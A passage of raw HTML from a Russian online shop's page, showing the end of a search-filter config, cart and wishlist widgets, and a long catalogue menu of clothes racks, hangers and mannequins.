B","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
